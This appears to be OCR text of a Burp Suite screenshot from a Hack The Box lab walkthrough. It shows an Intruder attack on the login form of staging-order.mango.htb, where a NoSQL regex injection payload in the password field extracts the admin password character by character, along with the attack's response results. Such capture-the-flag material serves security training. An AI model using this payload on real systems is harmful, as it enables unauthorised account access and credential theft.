 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=admin&password[$regex]=^t9KcS3§.§.....$&login=l
Start attack
Add §
Clear §
Auto §
Refresh
9. Intruder attack of staging-order.mango.htb - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 302 4324
77 | 302 4324
81 > 302 4324
1 a 200 4324
2 b 200 4324
3 c 200 4324
4 d 200 4324
5 e 200 4324
6 f 200 4324
7 g 200 4324
8 h 200 4324
9 i 200 4324
10 j 200 4324
11 k 200 4324
12 l 200 4324
Request Response
Pretty Raw Hex \n Select extension...
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 65
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=admin&password[$regex]=^t9KcS3%7c.....$&login=login
? Search... 0 matches
82 of 94
? Search... 0 matches Clear
1 payload position Length: 592